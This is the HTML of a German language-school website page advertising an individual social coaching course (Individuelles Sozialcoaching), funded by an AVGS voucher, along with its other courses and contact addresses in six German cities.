	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.gmegermany.de/perspektiven-von-fluchtlingen/">Perspektiven von Flüchtlingen</a></li>
	<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="https://www.gmegermany.de/orientierung-und-aktivierung-von-menschen-mit-migrationshintergrund/">Orientierung und Aktivierung von Menschen mit Migrationshintergrund</a></li>
	<li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3349 current_page_item menu-item-4187"><a href="https://www.gmegermany.de/individuelles-sozialcoaching/" aria-current="page">Individuelles Sozialcoaching</a></li>
	<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4188"><a href="https://www.gmegermany.de/individuelles-sozialcoaching-50/">Individuelles Sozialcoaching 50+</a></li>
	<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186"><a href="https://www.gmegermany.de/heranfuhrung-an-selbststandigkeit/">Heranführung an Selbstständigkeit</a></li>
	<li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://www.gmegermany.de/deutsch-sprachcoaching-fur-den-beruf-mit-telc-prufung/">Deutsch-Sprachcoaching für den Beruf mit telc-Prüfung.</a></li>
	<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://www.gmegermany.de/bewerbungstraining/">Bewerbungstraining</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4184"><a href="https://www.gmegermany.de/berufsorientierung-fur-fachkrafte-und-zertifizierung-fur-menschen-mit-migrationshintergrund/">Berufsorientierung für Fachkräfte und Zertifizierung für Menschen mit Migrationshintergrund</a></li>
	<li id="menu-item-4183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://www.gmegermany.de/berufsbezogenes-deutsch/">Berufsbezogenes Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://www.gmegermany.de/contact/">Kontakt</a></li>
<li id="menu-item-3637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://www.gmegermany.de/anmeldung/">Anmeldung</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-fullwidth site-header-row-tablet-layout-default site-header-row-mobile-layout-default  kadence-sticky-header" data-shrink="false" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.gmegermany.de/" rel="home" aria-label="German Made Easy"><img width="473" height="210" src="https://www.gmegermany.de/wp-content/uploads/2022/11/cropped-Logo.png" class="custom-logo" alt="German Made Easy" decoding="async" srcset="https://www.gmegermany.de/wp-content/uploads/2022/11/cropped-Logo.png 473w, https://www.gmegermany.de/wp-content/uploads/2022/11/cropped-Logo-300x133.png 300w" sizes="(max-width: 473px) 100vw, 473px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Menü öffnen" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Menü ein-/ausklappen</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-3349" class="entry content-bg single-entry post-3349 page type-page status-publish has-post-thumbnail hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
	<div class="kb-row-layout-wrap kb-row-layout-id_df8b29-1d alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_644678-c5 inner-column-1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id_3f7463-84 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_ec5a70-76 inner-column-1"><div class="kt-inside-inner-col">
<div style="height:150px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-theme-palette-9-color has-text-color has-background wp-block-heading" style="background-color:#3b556d;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">Individuelles Sozialcoaching</h2>
</div></div>



<div class="wp-block-kadence-column kadence-column_59ed7f-e8 inner-column-2"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="1000" src="https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-39.jpg" alt="" class="wp-image-3228" srcset="https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-39.jpg 1000w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-39-300x300.jpg 300w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-39-150x150.jpg 150w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-39-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>
</div></div>

</div></div></div></div>

</div></div>


<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-_e86f6a-88"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>


<div class="kb-row-layout-wrap kb-row-layout-id_dd5548-a6 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_3745d5-c9 inner-column-1"><div class="kt-inside-inner-col">
<p>Wir unterstützen Sie durch persönliche Beratung in Situationen, in denen Sie sich nicht wohlfühlen und selbst keine Lösungen finden können. Ein neutraler Blickwinkel trägt oft dazu bei, dass sich völlig neue Wege eröffnen.</p>



<p>Der Kurs umfasst 60 Unterrichtseinheiten (UE) à 45 Minuten in 3 Monaten.</p>



<p>dieses Angebot ist für Sie genau richtig, wenn Sie</p>



<ul class="wp-block-list">
<li>unzufrieden mit sich und Ihrer Lage sind</li>



<li>persönliche oder familiäre Probleme haben</li>



<li>nur wenig Freude am Leben haben</li>



<li>nicht wissen wo Ihnen der Kopf steht</li>



<li>oft traurig und wütend sind</li>



<li>Schwierigkeiten mit Behörden, Vermietern oder Ämtern haben</li>



<li>nur schwer in der Lage sind aus eigener Kraft den Alltag zu bewältigen</li>



<li>unter gesundheitlichen Problemen und/oder unter Depressionen leiden</li>



<li>gemobbt werden oder wurden</li>



<li>mit Ihrem Geld nicht auskommen oder Schulden haben</li>
</ul>



<p>Das Coaching wird auf Ihre persönliche Situation maßgeschneidert. Dieses Coaching könnte z.B. beinhalten:</p>



<ul class="wp-block-list">
<li>Strategien zu entwickeln Ihre Probleme aktiv anzugehen</li>



<li>Mit unserer Hilfe ein positives Selbstbild aufzubauen</li>



<li>Ihren Alltag stressfreier zu strukturieren</li>



<li>Schuldenberatung</li>



<li>Anti-Mobbing Strategien</li>



<li></li>
</ul>



<p>In Absprache mit Ihrem Coach finden Ihre Sitzungen mindestens 2x wöchentlich statt. Sie vereinbaren mit ihm/ihr direkt die Termine für den Unterricht.</p>



<p>Einen Aktivierungs- und Vermittlungsgutschein (AVGS) erfragen Sie beim Jobcenter oder der Agentur für Arbeit. Damit ist der Kurs für Sie kostenfrei.</p>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id_85cd1b-ee alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_08037c-21 inner-column-1"><div class="kt-inside-inner-col">
<h2 class="wp-block-heading">Unser Angebot für Sie</h2>


<div class="kb-row-layout-wrap kb-row-layout-id_cb9268-83 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_609bc1-63 inner-column-1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column_f752c8-7c inner-column-2"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id_70ebf1-af alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_8cadc6-06 inner-column-1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id_eb5160-47 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_bd5d3d-ab inner-column-1"><div class="kt-inside-inner-col">
<h3 class="has-text-align-center has-black-color has-text-color wp-block-heading"><a href="https://www.gmegermany.de/deutschkurse/" data-type="page" data-id="3708">Deutschkurse</a></h3>



<p class="has-text-align-center has-black-color has-text-color">Wir bieten eine breite Palette von Deutschkursen für jedes Niveau (A1-B2).</p>



<p class="has-text-align-center has-black-color has-text-color"> </p>
</div></div>

</div></div></div></div>



<div class="wp-block-kadence-column kadence-column_b6c10b-47 inner-column-2"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-full"><a href="https://www.gmegermany.de/deutschkurse/"><img decoding="async" width="1000" height="1000" src="https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-19.jpg" alt="" class="wp-image-3157" srcset="https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-19.jpg 1000w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-19-300x300.jpg 300w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-19-150x150.jpg 150w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-19-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id_984fd1-5b alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_fd062e-f6 inner-column-1"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-full"><a href="https://www.gmegermany.de/berufsausbildung/"><img decoding="async" width="1000" height="1000" src="https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-22.jpg" alt="" class="wp-image-3181" srcset="https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-22.jpg 1000w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-22-300x300.jpg 300w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-22-150x150.jpg 150w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-22-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure>
</div></div>



<div class="wp-block-kadence-column kadence-column_181066-47 inner-column-2"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id_9163ca-32 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_8a5d49-91 inner-column-1"><div class="kt-inside-inner-col">
<h3 class="has-text-align-center has-black-color has-text-color wp-block-heading"><a href="https://www.gmegermany.de/berufsausbildung/" data-type="page" data-id="3180">Weiterbildung</a></h3>



<p class="has-text-align-center has-black-color has-text-color">Wir bieten Möglichkeiten einen Beruf zu erlernen oder sich beruflich weiterzubilden</p>
</div></div>

</div></div></div></div>

</div></div></div></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_972600-44 inner-column-2"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id_ced9e8-c0 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_b1c618-b4 inner-column-1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id_86ed9f-8b alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_9e2397-4b inner-column-1"><div class="kt-inside-inner-col">
<h3 class="has-text-align-center has-black-color has-text-color wp-block-heading"><a href="https://www.gmegermany.de/pflegebasiskurse/" data-type="page" data-id="3709">Pflegebasiskurse</a> </h3>



<p class="has-text-align-center has-black-color has-text-color">In der Pflegebranche bieten sich momentan sehr gute Berufschancen. In Deutschland leben immer mehr ältere Menschen, die gepflegt werden müssen</p>
</div></div>

</div></div></div></div>



<div class="wp-block-kadence-column kadence-column_dba346-c3 inner-column-2"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.gmegermany.de/wp-content/uploads/2023/02/illustration-46.jpg" alt="" class="wp-image-4229" srcset="https://www.gmegermany.de/wp-content/uploads/2023/02/illustration-46.jpg 1000w, https://www.gmegermany.de/wp-content/uploads/2023/02/illustration-46-300x300.jpg 300w, https://www.gmegermany.de/wp-content/uploads/2023/02/illustration-46-150x150.jpg 150w, https://www.gmegermany.de/wp-content/uploads/2023/02/illustration-46-768x768.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id_22a1e0-ff alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_444832-d3 inner-column-1"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-full"><a href="https://www.gmegermany.de/coaching/"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-01.jpg" alt="" class="wp-image-3098" srcset="https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-01.jpg 1000w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-01-300x300.jpg 300w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-01-150x150.jpg 150w, https://www.gmegermany.de/wp-content/uploads/2022/11/illustration-01-768x768.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure>
</div></div>



<div class="wp-block-kadence-column kadence-column_da75f4-8d inner-column-2"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id_a699cc-60 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_d92f72-f7 inner-column-1"><div class="kt-inside-inner-col">
<h3 class="has-text-align-center has-black-color has-text-color wp-block-heading"><a href="https://www.gmegermany.de/coaching/">Coaching</a></h3>



<p class="has-text-align-center has-black-color has-text-color">Was auch immer Ihre Situation ist, wir begleiten Sie um die richtigen Entscheidungen zu treffen</p>
</div></div>

</div></div></div></div>

</div></div></div></div>

</div></div></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id_02b93c-89 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_d7db0b-0b inner-column-1"><div class="kt-inside-inner-col"></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id_f921ca-08 alignnone has-theme-palette8-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_e9e3db-1c inner-column-1"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading_ae1272-2b wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_ae1272-2b">Interessiert?<br>Dann sprechen Sie mit uns</h2>



<p class="kt-adv-heading_d65678-26 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_d65678-26">Wir sind in 6 Städten in Deutschland für Sie da.</p>


<div class="kb-row-layout-wrap kb-row-layout-id_16ce55-0c alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-3-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_acc999-ff inner-column-1"><div class="kt-inside-inner-col">
<h3 class="has-text-align-center wp-block-heading">Berlin</h3>



<p class="has-text-align-center">GME Sprachbildungsservice und Kulturzentrum<br>                         Neuendorfer Str. 76                                         13585 Berlin<br>                      <b>Telefon</b> 030/52102042<br>                    <strong>Mobil </strong>0176 22527382<br>            <b>Email</b> info@gmegermany.de</p>
</div></div>



<div class="wp-block-kadence-column kadence-column_9073e6-3b inner-column-2"><div class="kt-inside-inner-col">
<h3 class="has-text-align-center wp-block-heading">Hamburg</h3>



<p class="has-text-align-center">GME Sprachbildungsservice und Kulturzentrum<br>                         Wendenstraße 435<br>                         20537 Hamburg<br> <b>Mobil </b>0176 22527382 / 017620720840<br><b>E-Mail:</b> info@gmegermany.de</p>
</div></div>



<div class="wp-block-kadence-column kadence-column_c4f156-b4 inner-column-3"><div class="kt-inside-inner-col">
<h3 class="has-text-align-center wp-block-heading">Frankfurt</h3>



<p class="has-text-align-center">GME Sprachbildungsservice und Kulturzentrum<br>Hanauer Landstraße 360
<br>60386 Frankfurt am Main<br><strong>Telefon  </strong>0176 22527382<br><strong>Email </strong>info@gmegermany.de</p>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id_fd69f2-aa alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-3-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_391fc2-00 inner-column-1"><div class="kt-inside-inner-col">
<h3 class="has-text-align-center wp-block-heading">Weimar</h3>



<p class="has-text-align-center">GME Sprachbildungsservice und Kulturzentrum<br>                              Rießnerstraße 23<br>                                               99427 Weimar<br>                                                                        <strong>Mobil</strong> 0176 22527382<br>           <b>Email</b> info@gmegermany.de</p>
</div></div>



<div class="wp-block-kadence-column kadence-column_74d5ff-1e inner-column-2"><div class="kt-inside-inner-col">
<h3 class="has-text-align-center wp-block-heading">Duisburg</h3>



<p class="has-text-align-center">GME Sprachbildungsservice und Kulturzentrum <br>Oranienstraße 4<br> 
47051 Duisburg<br> <b>Mobil </b>0176 22527382 <br><b>E-Mail:</b> info@gmegermany.de</p>
</div></div>



<div class="wp-block-kadence-column kadence-column_ca584f-51 inner-column-3"><div class="kt-inside-inner-col">
<h3 class="has-text-align-center wp-block-heading">Bremen</h3>



<p class="has-text-align-center">GME Sprachbildungsservice und Kulturzentrum<br>Bernhardstraße 10/12<br> 
28203 Bremen<br> <b>Mobil </b>0176 22527382 <br><b>E-Mail:</b> info@gmegermany.de</p>
</div></div>

</div></div>


<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns_7b9d0f-42"><a class="kb-button kt-button button kb-btn_4067ae-70 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="https://www.gmegermany.de/contact/"><span class="kt-btn-inner-text">Kontakt Aufnehmen</span></a></div>
</div></div>

</div></div></div><!-- .entry-content -->
	</div>
</article><!-- #post-3349 -->

			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-left-forty site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="540" src="https://www.gmegermany.de/wp-content/uploads/2022/11/biglogowhite-3-1024x540.png" alt="" class="wp-image-3304" srcset="https://www.gmegermany.de/wp-content/uploads/2022/11/biglogowhite-3-1024x540.png 1024w, https://www.gmegermany.de/wp-content/uploads/2022/11/biglogowhite-3-300x158.png 300w, https://www.gmegermany.de/wp-content/uploads/2022/11/biglogowhite-3-768x405.png 768w, https://www.gmegermany.de/wp-content/uploads/2022/11/biglogowhite-3-1536x811.png 1536w, https://www.gmegermany.de/wp-content/uploads/2022/11/biglogowhite-3-2048x1081.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-2" class="widget widget_text"><h2 class="widget-title">Nützliche Links</h2>			<div class="textwidget"><p><a href="https://www.gmegermany.de/uber-uns/">Über uns</a><br />
<a href="https://www.gmegermany.de/impressum/">Impressum</a><br />
<a href="https://www.gmegermany.de/datenschutzrichtlinie/">Datenschutz</a><br />
<a href="https://www.gmegermany.de/karrieren/">Karrieren</a><br />
<a href="https://www.gmegermany.de/en/gme-student-hostel/">GME Student Hostel</a></p>
</div>
		</section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Useful Links</h2>			<div class="textwidget"><p><a href="https://www.gmegermany.de/en/uber-us/">About us</a><br />
<a href="https://www.gmegermany.de/en/privacy-policy/">Imprint and Privacy</a><br />
<a href="https://www.gmegermany.de/en/careers/">Careers</a></p>
</div>
		</section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Liens Utiles</h2>			<div class="textwidget"><p><a href="https://www.gmegermany.de/fr/uber-nous/">À propos de nous</a><br />
<a href="https://www.gmegermany.de/fr/politique-de-confidentialite/">Mentions légales et protection des données</a><br />
<a href="https://www.gmegermany.de/fr/carrieres/">Carrières</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-3" class="widget widget_text"><h2 class="widget-title">Verschiedene Orte</h2>			<div class="textwidget"><p><a href="https://www.gmegermany.de/contact/">Berlin</a><br />
<a href="https://www.gmegermany.de/kontakt-in-hamburg/">Hamburg</a><br />
<a href="https://www.gmegermany.de/kontakt-in-frankfurt/">Frankfurt</a><br />
<a href="https://www.gmegermany.de/kontakt-in-weimar/">Weimar</a><br />
<a href="https://www.gmegermany.de/kontakt-in-duisburg/">Duisburg</a><br />
<a href="https://www.gmegermany.de/kontakt-in-bremen/">Bremen</a></p>
</div>
		</section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Our different centres</h2>			<div class="textwidget"><p><a href="https://www.gmegermany.de/en/contact-2/">Berlin</a><br />
<a href="https://www.gmegermany.de/en/contact-in-hamburg/">Hamburg</a><br />
<a href="https://www.gmegermany.de/en/contact-in-frankfurt/">Frankfurt</a><br />
<a href="https://www.gmegermany.de/en/contact-in-weimar/">Weimar</a><br />
<a href="https://www.gmegermany.de/en/contact-in-duisburg/">Duisburg</a><br />
<a href="https://www.gmegermany.de/en/contact-in-bremen/">Bremen</a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h2 class="widget-title">Nos différents centres</h2>			<div class="textwidget"><p><a href="https://www.gmegermany.de/fr/contact-3/">Berlin</a><br />
<a href="https://www.gmegermany.de/fr/contact-a-hambourg/">Hambourg</a><br />
<a href="https://www.gmegermany.de/fr/contact-a-francfort/">Francfort</a><br />
<a href="https://www.gmegermany.de/fr/contact-a-weimar/">Weimar</a><br />
<a href="https://www.gmegermany.de/fr/contact-a-duisbourg/">Duisburg</a><br />
<a href="https://www.gmegermany.de/fr/contact-a-breme/">Brême</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-5" class="widget widget_text"><h2 class="widget-title">Kontakt</h2>			<div class="textwidget"><p><strong>Berlin</strong></p>
<p>Neuendorfer Str. 76, 13585 Berlin</p>
<p><a href="#">info@gmegermany.de</a></p>
</div>
		</section><section id="text-10" class="widget widget_text"><h2 class="widget-title">Contact</h2>			<div class="textwidget"><p><strong>Berlin</strong></p>
<p>Neuendorfer Str. 76, 13585 Berlin</p>
<p><a href="#">info@gmegermany.de</a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h2 class="widget-title">Contact</h2>			<div class="textwidget"><p><strong>Berlin</strong></p>
<p>Neuendorfer Str. 76, 13585 Berlin</p>
<p><a href="#">info@gmegermany.de</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget5 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-default site-footer-row-mobile-layout-standard" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-left-golden site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-column ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-middle content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 German Made Easy - <a href="https://www.digitalsalespartner.com/">Digital Sales Partner</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-right content-tablet-align-right content-mobile-align-left content-valign-default content-tablet-valign-middle content-mobile-valign-default" data-section="kadence_customizer_footer_social">
